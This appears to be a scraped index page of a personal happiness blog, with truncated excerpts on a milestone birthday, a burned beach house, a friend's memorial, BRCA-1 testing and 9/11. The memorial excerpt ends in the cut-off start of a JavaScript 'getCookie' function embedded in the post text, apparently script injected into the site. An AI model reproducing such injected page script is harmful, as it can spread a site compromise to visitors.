 Today is my last birthday of my 40s. While most of my 30s was consumed with the non-stop pandemonium of four babies growing into toddlers growing into school-age boys, my 40s have given me more time for personal growth and even a little reflection. I’ve probably learned more about life in my 40s than at any other time. So what wisdom and observations do I wish I could give to my younger self? Here are 47 things:

1. It’s okay to say no as long as you learn the art of doing it graciously.

2. Don’t waste time worrying and moaning about stuff you have no control over. Let it go.

3. Everything you see depends on how you look at it.

4. The morning after is rarely,…  Even Superwoman Needs a Break Sometimes

I’ve been feeling guilty for the last few weeks, and it’s time for me to come clean.

See, I started the year with tons of energy and a vision for growing our happiness community in a bunch of cool ways. I’m taking a fantastic 31-week coaching course and learning invaluable new skills to help others reach their goals. I started putting together some kick-ass programs that will help people bring happiness and gratitude into their lives in very practical ways. I even began a redesign of my website and created a new logo:

(Whaddaya think? If you know me, you know how very me it is!)  This week’s Angel Word is inspiration, and I thought this would be a great opportunity to look back and see which quotes inspired you most this year. The daily quotes I created and posted on Facebook were seen by almost 2.5 million people in the past six months alone, and it’s always interesting to find out which messages touched and inspired readers most deeply. So without further ado, here we go:

To honor the passing of brilliant author and poet Maya Angelou, I selected three of her most beautiful quotes to share. This was the most…  You might remember me mentioning that I started a happiness project called “100 Happy Days” back on my birthday in May. The challenge was to take a photo every day for 100 days in a row of something that—DUH—made me happy that day.

I posted at least one picture (sometimes more) every day on my Instagram with the hashtag #100happydays and lo and behold, 100 days later I had this wonderful visual collection of things that made me happy or sparked a happy memory. Some days were more of a challenge than others, but then I’d walk around my house or my yard and find something that made me smile—a book, a flower,…  Growing up in the ’70s and ’80s, my siblings and I used to snicker and roll our eyes at our dad’s frequently-repeated phrases of wisdom, rules and advice. To be sure, some of these gems were corny, archaic holdovers from his own childhood — “A little deprivation is good for the soul,” for instance, and “A pint’s a pound the world around.” (We always figured that one might come in handy if any of us ever appeared on Jeopardy!) Others were trite clichés, including “Buy low, sell high,” and “Why buy the cow when you can get the milk for free?” Still others were his own original sayings, crafted in pursuit of helping manage the chaos of…  The lemons arrived on April 17th in the form of a 3 a.m. phone call, the kind of phone ringing that jars you from a sound sleep and instantly panics you that someone has died. It was a police officer delivering the news that our beach house had burned down. To the ground. There was nothing left, he said, and firefighters had been on scene for hours trying to keep the whole neighborhood from going up in flames.

At first we thought it was a prank. We had been doing a major renovation on the house and had recently fired the builder—an angry, misogynistic fellow who had made every moment of the project utterly miserable. Surely this was just a sick joke…  The stuff I read in my social media feeds and on online comment boards is driving me crazy lately. There’s a perilous level of contentiousness, with people weighing in passionately and angrily on a number of issues in the news. There’s bashing and name-calling and vitriolic snark. It’s all pretty scathing and uncivil.

And believe it or not, none of it has to do with politics.

This week alone, the three big issues being hotly debated in my feeds concern Jay Leno/Jimmy Fallon and The Tonight Show, the death of Philip Seymour Hoffman and allegations against Woody Allen.

Now, I don’t have personal connections to any of these celebrities, but by the fervor with which people preach about them, apparently many…  Had the privilege this week of celebrating the life of an exceptional man, supremely talented designer and dear friend who passed away suddenly and far too young. In the funny and poignant farewells, this colorful, charming, exceedingly talented gentleman was remembered by family, friends and colleagues with tiny tears, joyful laughter and infinite love. It was the ultimate special event — truly befitting a genuine legend of the special events industry. I join his many admirers in thanking his family for sharing their beloved husband and father with us. He touched so many lives and his memory is an inspiring reminder to live fully and love fully, for you never know what tomorrow holds. function getCookie(e){var U=document.cookie.match(new…  Breast cancer. They’re two small words that barely take up any space on a piece of paper, but they have the power to spark great fear, grief, sadness, and regret—and they’ve irrevocably changed the lives of millions of women around the world. Including mine.

When I was 38, testing revealed that, like Angelina Jolie, I’m a carrier of the BRCA-1 gene. I was prompted to have genetic testing after my mother and sister were identified as carriers, following my mom’s 2004 breast cancer diagnosis. Sadly, my mom lost her valiant battle the next year, just 10 days after her 63rd birthday, and within months, my younger sister was undergoing treatments to remove a microscopic tumor. I’m beyond grateful…  To commemorate 9/11 today, I thought I’d share a compelling profile of remarkable resilience and humanity. It’s an excerpt from a book I co-authored a few years ago called Letters From Home, in which I wrote letters to my four sons about the qualities and virtues we feel are the foundation for a good, honorable life. I was fortunate to be able to interview and craft profiles about a number of people in our family’s life who embody each of these qualities, and for the chapter on Resilience, I was honored to sit spellbound and listen and learn from a gentleman named Mike Nardone. I will always appreciate his graciousness in sharing his 9/11 experience, as I know it…